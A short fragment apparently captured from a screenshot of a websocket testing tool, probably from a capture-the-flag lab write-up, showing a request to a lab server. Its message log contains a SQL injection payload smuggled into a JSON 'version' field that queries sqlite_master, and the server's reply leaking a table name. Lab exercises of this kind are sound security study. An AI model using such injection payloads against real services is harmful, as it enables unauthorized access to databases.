 Server Location
URL: ws://10.10.11.206:5789/version Close
Status: OPENED
Request
tbl_name,NULL,NULL,NULL FROM
Send [Shortcut] Ctr + Enter
Message Log Clear
{"version":"0.0.3\"UNION SELECT tbl_name,NULL,NULL,NULL FROM sqlite_master LIMIT 1-- -"}
{"message": {"id": "answers", "version": null, "released_date": null, "downloads": null}}